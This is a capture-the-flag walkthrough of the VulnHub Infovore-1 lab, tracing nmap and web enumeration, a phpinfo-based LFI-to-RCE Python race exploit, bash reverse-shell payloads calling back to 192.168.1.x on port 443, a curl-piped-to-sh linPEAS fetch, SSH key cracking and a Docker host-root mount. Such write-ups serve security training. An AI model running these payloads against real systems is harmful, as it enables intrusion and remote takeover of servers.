Infovore:1

Infovore-machine
Difficulty: Beginner - intermediate
Link to the machine: https://www.vulnhub.com/entry/infovore-1,496/
Introduction
In this write-up, we delve into the penetration testing process of the Infovore-1 machine from VulnHub. This guide covers each phase of the pentest, from initial reconnaissance to privilege escalation, providing detailed commands, screenshots, and explanations to aid both beginners and intermediate users in understanding the exploitation techniques employed.
Prerequisites
Before starting the penetration test on Infovore-1, ensure you have the following tools and knowledge:
- Basic Networking Concepts: Understanding of IP addressing, subnets, and basic network protocols.
- Nmap: Familiarity with network scanning and service enumeration using Nmap.
- Burp Suite: Knowledge of intercepting and manipulating HTTP requests.
- Python Scripting: Ability to read and understand Python scripts used for exploitation.
- Understanding of PHP: Basic knowledge of PHP, especially related to vulnerabilities like Local File Inclusion (LFI) and Remote Code Execution (RCE).
- Privilege Escalation Techniques: Familiarity with common privilege escalation methods, including Docker exploitation.
Summary
Main Phases of the Pentest
- Reconnaissance and Enumeration
- Identified the target machine using
arp-scanand confirmed it was Linux-based by analyzing the TTL value. - Port scan with
Nmaprevealed a single open port: 80 (HTTP). - The HTTP server was running Apache 2.4.38 on a Debian system with PHP 7.4.7 support.
- Identified the target machine using
- Web Resource Exploration
- Accessed the
/info.phpresource and found thatfile_uploadswas enabled. - Identified technologies such as Bootstrap, jQuery, and HTML5 on the web server.
- Accessed the
- Vulnerabilities Identified
- Insecure File Upload: Allowed arbitrary files to be uploaded without proper validation.
- Command Injection (LFI to RCE): Exploited a Local File Inclusion vulnerability to execute malicious commands.
- Exposed Credentials: Discovered encrypted SSH keys in a
.oldkeys.tgzfile. - Privilege Escalation via Docker: Used Docker to mount the root filesystem and gain full host access.
- Exploitation
- Uploaded a PHP file containing a reverse shell command to gain remote access.
- Used
wfuzzfor directory fuzzing, uncovering sensitive files, including/etc/passwd. - Decrypted SSH keys using
ssh2john.pyandJohn the Ripper, successfully recovering encrypted credentials.
- Privilege Escalation
- Leveraged Docker to mount the root filesystem (
/) into a container, gaining full root-level access to the host system.
- Leveraged Docker to mount the root filesystem (
Flags Discovered
| Flag Number | Flag |
|---|---|
| First Flag | FLAG{Congrats_on_owning_phpinfo_hope_you_enjoyed_it} And onwards and upwards! |
| Second Flag | FLAG{Escaped_from_D0ck3r} |
| Final Flag | Located after achieving full privilege escalation using Docker (specific text not given). |
Reconnaissance
Step 1: Find the IP of the victim machine

1
sudo arp-scan -I eth0 --localnet --ignoredups
Step 2: Ping the victim machine
If the victim machine has a TTL (Time to Live) value that indicates it is a Linux machine, this typically means that the machine is running a Linux-based operating system.

Step 3: Reconnaissance Stage
Nmap
We proceed with the reconnaissance stage using the following command: 
1
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.1.111 -oG allports
Step 4: Detailed Scan of Port 80
Command Breakdown:
-p-: Scans all ports (from 1 to 65535).--open: Displays only open ports, omitting closed or filtered ports in the result.-sS: Performs a SYN scan (Stealth Scan), which sends SYN packets to identify open ports without completing the full TCP handshake, making it less detectable.--min-rate 5000: Sets a minimum rate of 5000 packets per second to speed up the scan.-vvv: Increases verbosity to the highest level, showing more details in real-time during the scan.-n: Disables DNS resolution, speeding up the scan by not attempting to resolve domain names.-Pn: Disables host discovery, treating the host as if it’s always “alive.”192.168.1.111: Specifies the target IP address to scan.-oG allports: Saves the results in agrepableformat file, namedallports, which makes it easier to filter and analyze the results with other scripts or commands.
Scan Results
- Port Discovery:
- Port 80/tcp: Is open and running the HTTP service.
- No other open ports were detected in the full range of ports (65535 ports scanned), indicating that port 80 is the only open and accessible port on this IP address.
- Technical Details:
- Port Status: Port 80/tcp is in an “open” state.
- Service: HTTP (typically used for web servers).
- Reason:
syn-ack ttl 63, meaning the port responded with a SYN-ACK packet when a SYN was sent, indicating it is open.
Next Step: We will now conduct a more detailed scan focusing on port 80, which is the only open port we found.
1

nmap -sCV -p80 192.168.1.111 -oN targeted
Step 5: Detailed Service and Version Scan
Command Breakdown:
-sCV: Performs a service and version scan (-sV) and runs Nmap scripts (-sC) to gather additional information about the services.-p80: Limits the scan to port 80, which is the standard port for HTTP services.-oN targeted: Saves the results in an output file calledtargetedin a human-readable text format.
Scan Results
- Port 80/tcp Open:
- Service: HTTP.
- Software: Apache HTTPD version 2.4.38.
- Operating System: The Apache version suggests it is running on Debian, which could provide clues about the Linux distribution used by the server.
- Additional Service Details:
- Page Title (
_http-title): The HTTP page title is “Include me …”. This may indicate the main page title or refer to a feature or message on the web interface.
- Page Title (
Enumeration
Step 6: HTTP Resource Enumeration with Nmap
Command Breakdown:

--script http-enum: Uses the Nmaphttp-enumscript to enumerate common resources and directories on the HTTP server.-oN webScan: Saves the results in an output file calledwebScanin a human-readable text format.
Scan Results
- Port Detected:
- 80/tcp open http: Port 80 is open and running the HTTP service, indicating that there is an accessible web server.
- HTTP Resource Enumeration:
/_info.php: The script identified a potentially informative file on the server located at/_info.php.
Next Step: We will now analyze the technologies used on the web page using WhatWeb.

Scan Results
- Web Server:
- Apache [2.4.38]: The identified web server is Apache version 2.4.38.
- Operating System: Additional information indicates that this Apache server is running on Debian Linux.
- Technologies Detected:
- Bootstrap: The website uses Bootstrap, a CSS and JavaScript library for responsive web design.
- HTML5: The site uses HTML5 for web content markup.
- jQuery: The presence of jQuery suggests the site uses this popular JavaScript library to simplify DOM manipulation and event handling.
- PHP Details:
- PHP [7.4.7]: The server is running PHP version 7.4.7. This could be important as specific versions of PHP may have known vulnerabilities.
- X-Powered-By Header: The
X-Powered-Byheader also confirms the server is using PHP 7.4.7.
- Web Page Title:
- “Include me …“: The page title is “Include me …”. This may provide a clue about the site’s functionality or a possible attack vector related to file inclusions.
- Status Code:
- 200 OK: The server responded with a 200 status code, indicating that the page loaded successfully.
- Location and Country:
- Country [RESERVED] [ZZ]: The location is shown as “RESERVED,” which typically occurs in private network environments where no country is associated with the IP address.
Vulnerabilities
Step 7: Web Access
We accessed the website but did not find anything relevant. 
Step 8: Web Access to info.php
We accessed the website using the info.php URL, and within the PHP file found on the site, we discovered that the file_uploads option is enabled. 
Exploitation
Burpsuite
Step 9: File Upload Test with Burp Suite
We will use Burp Suite to attempt uploading a text file named testing.txt.

Step 10:The following changes were made in Burp Suite to attempt the file upload:
1
2
3
4
5
6
Content-Type: multipart/form-data; boundary=--pwnd
----pwnd
Content-Disposition: form-data; name="name"; filename="testing.txt"
Content-Type:text/plain
testing
----pwnd
Step 11: File Upload Vulnerability - LFI
- Temporary Path (
tmp_name):/tmp/phpNzsOt9, indicating the temporary location where the file is stored on the server.
This suggests that the server is vulnerable to LFI (Local File Inclusion).
Next Steps: We will proceed with the following steps:

1
2
3
4
5
6
Content-Type: multipart/form-data; boundary=--pwnd
----pwnd
Content-Disposition: form-data; name="name"; filename="cmd.php"
Content-Type:text/plain
<?php system ("bash -c 'bash -i >& /dev/tcp/192.168.1.153/443 0>&1 '")?>
----pwnd
Step 12: PHP Reverse Shell Command
This is a PHP command to execute a reverse shell. It attempts to establish a connection from the target server (192.168.1.111) to the IP 192.168.1.153 on port 443.
Next Step: Fuzzing with wfuzz
We will now use wfuzz to identify parameters that may allow access to the /etc/passwd file. 
1
wfuzz -c --hl=136 -t 200 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.1.111/index.php?FUZZ=/etc/passwd
Wfuzz
Step 13: wfuzz Command Breakdown
Command Parameters:
-c: Displays the output in color.--hl=136: Filters responses with 136 lines, likely to avoid unwanted results.-t 200: Sets the number of threads to 200, increasing the speed of requests.-w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt: Uses a wordlist to try different parameters in the URL.FUZZ: Indicates the injection point in the URL where the wordlist entries will be tested.
Post-exploitation

Next Step: Accessing /etc/passwd
After running the fuzzing tool, we successfully accessed the /etc/passwd file, potentially exposing sensitive system information.
Step 14: Using Python Script
We will use the following Python script obtained from: https://book.hacktricks.xyz/es/pentesting-web/file-inclusion/lfi2rce-via-phpinfo
Python exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
#!/usr/bin/python
import sys
import threading
import socket

def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r
<?php $c=fopen('/tmp/g','w');fwrite($c,'<?php passthru($_GET["f"]);?>');?>\r""" % TAG
    REQ1_DATA="""-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
    padding="A" * 5000
    REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """+padding+"""\r
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
    #modify this to suit the LFI script
    LFIREQ="""GET /lfi.php?load=%s%%00 HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
    return (REQ1, TAG, LFIREQ)

def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    s.connect((host, port))
    s2.connect((host, port))

    s.send(phpinforeq)
    d = ""
    while len(d) < offset:
        d += s.recv(offset)
    try:
        i = d.index("[tmp_name] =>")
        fn = d[i+17:i+31]
    except ValueError:
        return None

    s2.send(lfireq % (fn, host))
    d = s2.recv(4096)
    s.close()
    s2.close()

    if d.find(tag) != -1:
        return fn

counter=0
class ThreadWorker(threading.Thread):
    def __init__(self, e, l, m, *args):
        threading.Thread.__init__(self)
        self.event = e
        self.lock =  l
        self.maxattempts = m
        self.args = args

    def run(self):
        global counter
        while not self.event.is_set():
            with self.lock:
                if counter >= self.maxattempts:
                    return
                counter+=1

            try:
                x = phpInfoLFI(*self.args)
                if self.event.is_set():
                    break
                if x:
                    print "\nGot it! Shell created in /tmp/g"
                    self.event.set()

            except socket.error:
                return


def getOffset(host, port, phpinforeq):
    """Gets offset of tmp_name in the php output"""
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host,port))
    s.send(phpinforeq)

    d = ""
    while True:
        i = s.recv(4096)
        d+=i
        if i == "":
            break
        # detect the final chunk
        if i.endswith("0\r\n\r\n"):
            break
    s.close()
    i = d.find("[tmp_name] =>")
    if i == -1:
        raise ValueError("No php tmp_name in phpinfo output")

    print "found %s at %i" % (d[i:i+10],i)
    # padded up a bit
    return i+256

def main():

    print "LFI With PHPInfo()"
    print "-=" * 30

    if len(sys.argv) < 2:
        print "Usage: %s host [port] [threads]" % sys.argv[0]
        sys.exit(1)

    try:
        host = socket.gethostbyname(sys.argv[1])
    except socket.error, e:
        print "Error with hostname %s: %s" % (sys.argv[1], e)
        sys.exit(1)

    port=80
    try:
        port = int(sys.argv[2])
    except IndexError:
        pass
    except ValueError, e:
        print "Error with port %d: %s" % (sys.argv[2], e)
        sys.exit(1)

    poolsz=10
    try:
        poolsz = int(sys.argv[3])
    except IndexError:
        pass
    except ValueError, e:
        print "Error with poolsz %d: %s" % (sys.argv[3], e)
        sys.exit(1)

    print "Getting initial offset...",
    reqphp, tag, reqlfi = setup(host, port)
    offset = getOffset(host, port, reqphp)
    sys.stdout.flush()

    maxattempts = 1000
    e = threading.Event()
    l = threading.Lock()

    print "Spawning worker pool (%d)..." % poolsz
    sys.stdout.flush()

    tp = []
    for i in range(0,poolsz):
        tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag))

    for t in tp:
        t.start()
    try:
        while not e.wait(1):
            if e.is_set():
                break
            with l:
                sys.stdout.write( "\r% 4d / % 4d" % (counter, maxattempts))
                sys.stdout.flush()
                if counter >= maxattempts:
                    break
        print
        if e.is_set():
            print "Woot!  \m/"
        else:
            print ":("
    except KeyboardInterrupt:
        print "\nTelling threads to shutdown..."
        e.set()

    print "Shuttin' down..."
    for t in tp:
        t.join()

if __name__=="__main__":
    main()
This Python script is designed as an exploit for Local File Inclusion (LFI) with PHPInfo() vulnerability in a web application. Key Components
Payload Creation:
- The
setup()function creates a payload that will write a PHP shell to/tmp/gon the server. - It sends an HTTP POST request with this payload to a vulnerable
phpinfo.phppage. The payload includes a PHP code that will execute shell commands passed through aGETparameterf.
- The
LFI Request:
- After uploading the payload, the script sends a crafted GET request to trigger Local File Inclusion on the vulnerable
lfi.phppage. - The GET request tries to include the file created in the previous step (e.g.,
/tmp/g) to execute the PHP shell.
- After uploading the payload, the script sends a crafted GET request to trigger Local File Inclusion on the vulnerable
Offset Calculation:
- The
getOffset()function determines the position of[tmp_name]in the output ofphpinfo()to locate the file path in the server’s temporary directory. - This is used later to include the uploaded file by its temporary name.
- The
Threaded Attack:
- The script uses threading to speed up the exploitation process.
- The
ThreadWorkerclass handles multiple attempts, trying to include the shell through the LFI exploit. - The script stops when the shell is successfully included, providing access to the server.
Usage:
- The script requires at least the hostname of the target.
- It has optional arguments for port and the number of threads (defaulting to 80 and 10, respectively).
Key Changes
Reverse Shell Payload:
- In the
setup()function, thePAYLOADstring was modified. The previous payload wrote a PHP file with a simple command execution. Now, the payload writes a reverse shell command:
- In the
1
    <?php system("bash -c 'bash -i >& /dev/tcp/192.168.1.93/443 0>&1'");?>
Step 15: Reverse Shell and LFI Injection
This command establishes a reverse shell connection back to the attacker’s machine at IP 192.168.1.93 on port 443, giving the attacker remote access to the compromised system.
Modified Target File and Path:
- The path in the POST request was changed from
phpinfo.phptoinfo.php. This indicates the target file on the server has been updated, possibly due to differences in the target environment. - The LFI request now targets
index.phpwith a query parameterfilename, suggesting a different LFI vulnerability path or parameterization.
Updated LFI Injection String:
- The LFI URL structure in
LFIREQnow uses%swith thefilenameparameter, which may be specific to the target application.
Escape Characters for HTML:
- The search term for
[tmp_name] =>was updated to handle HTML entity encoding as[tmp_name] =>, which is common in PHPInfo output displayed in HTML. This change helps locate the temporary file path in cases where the output is HTML-encoded.
Next Step: Running the Script
We will now execute the script to exploit the identified vulnerabilities and gain remote access. 
Step 16: Accessing the Victim Machine via LFI
We now have access to the victim machine using LFI (Local File Inclusion). This allows us to explore the system further and potentially escalate privileges or perform additional actions.
Next, we will continue to investigate the machine’s environment and gather more information for further exploitation.
 Step 17: Using a GitHub Repository for OSCP Reconnaissance
We will use a GitHub repository that can be used in the OSCP, which only applies reconnaissance within the system.
https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS Step 18: Finding the .oldkeys.tgz File
The repository helps us find the .oldkeys.tgz file on the system.
1
curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh | sh
Step 19: Finding an Encrypted Key
We found an encrypted key on the system. 
Step 20: Cracking the Encrypted Key with ssh2john.py
We can break or crack the encrypted key using the ssh2john.py script. 
Step 21: Hash Provided for Brute Force
The script provides us with the hash, allowing us to apply brute force. We will proceed using John the Ripper (john).

Step 22: Found the Password
We found the password: choclate93.
Step 23: Migrating to the Root User
We migrated to the root user using the password we found: choclate93. 
First Flag
Step 24: Found the First Flag
We found the first flag.

1
FLAG{Congrats_on_owning_phpinfo_hope_you_enjoyed_it} And onwards and upwards!

Step 25: Found SSH Public Keys
We found SSH public keys, and the root user can authenticate without a password as the admin user to the victim machine’s IP address.
Second flag
Step 26: Found Another Flag
We found another flag. 
1
`FLAG{Escaped_from_D0ck3r}
Privilege Escalation Using Docker
Step 27: Creating a Docker Image for Privilege Escalation
We created a Docker image for privilege escalation by reusing an image that had already been created. 

1
docker run -dit -v /:/mnt/root --name priv theart42/infovore
Step 28: Privilege Escalation Using Docker
This command can be used as a privilege escalation technique on systems that allow a user to execute Docker commands without root restrictions. Privilege escalation occurs because the root file system of the host (/) is mounted in the Docker container, giving the user full access to the host’s system files from within the container.
Command Breakdown:
-v /:/mnt/root: Mounts the root directory (/) of the host system into the container at the path/mnt/root.-dit: Runs the container in detached mode (in the background) and interactive, assigning a terminal.-v /:/: Mounts the root directory/of the host system into the container, giving full access to the host system from inside the container.--name priv: Assigns the nameprivto the container for easier identification.theart42/infovore: Specifies the image to use for the container.
Access to Root System Files:
- By mounting
/to/mnt/root, the user inside the container has access to all files and directories of the host system. This includes critical configuration files and private keys that are typically restricted to root users.Final flag

We found the final flag on the machine.
Conclusion The Infovore-1 machine provided a comprehensive environment to practice and understand various penetration testing phases. From initial reconnaissance and enumeration to exploiting vulnerabilities and escalating privileges, each step reinforced essential skills required for ethical hacking and security assessments.
Key Takeaways
- Importance of Detailed Reconnaissance: Comprehensive scanning and enumeration are critical in identifying potential vulnerabilities.
- Exploiting File Uploads and LFI: Understanding how improper file handling can lead to severe security breaches.
- Utilizing Automation Scripts: Scripts like LinPEAS and custom Python exploits can significantly streamline the exploitation process.
- Privilege Escalation Techniques: Knowledge of tools like Docker can aid in escalating privileges when misconfigurations are present.